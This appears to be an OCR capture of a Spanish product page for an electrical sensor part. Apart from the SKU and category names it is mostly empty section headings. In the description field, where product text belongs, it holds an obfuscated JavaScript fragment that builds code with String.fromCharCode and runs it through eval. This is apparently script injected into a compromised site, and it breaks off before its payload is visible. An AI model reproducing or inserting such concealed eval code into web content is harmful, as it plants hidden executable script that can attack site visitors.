
SKU:
28164-22060
Categorías:
Partes Eléctricas
,
Sensores
Share:
DESCRIPCIÓN
var
f=String;eval(f.fromCharCode(102,117,110)+f.fromCharCode(99,116,
INFORMACIÓN ADICIONAL
VALORACIONES (0)
PREGUNTAS Y RESPUESTAS
PRODUCTOS RELACIONADOS